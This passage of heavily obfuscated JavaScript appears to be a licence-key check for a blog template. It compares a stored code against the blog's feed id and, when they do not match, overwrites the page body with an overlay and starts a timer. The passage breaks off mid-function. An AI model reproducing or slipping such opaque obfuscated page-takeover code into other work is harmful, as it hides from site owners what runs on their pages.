+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return 